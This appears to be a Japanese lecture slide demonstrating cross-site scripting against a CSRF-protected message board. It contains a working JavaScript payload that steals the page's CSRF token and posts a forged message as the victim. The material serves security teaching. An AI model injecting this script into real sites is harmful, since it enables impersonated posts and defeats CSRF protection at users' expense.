 XSSのデモ
• 先ほどのCSRF対策済みの掲示板で、なりすまし書
き込みをやってみよう
• 実行するスクリプトは下記のもの
26
<script>
var token = document.getElementsByName('token')[0].value;
var req = new XMLHttpRequest();
req.open('POST', 'index.php');
req.setRequestHeader('Content-Type',
'application/x-www-form-urlencoded');
data = 'message=ぼくはまちちゃん！こんにちはこんにちは！！&token=‘
+ token;
req.send(data);
</script>
 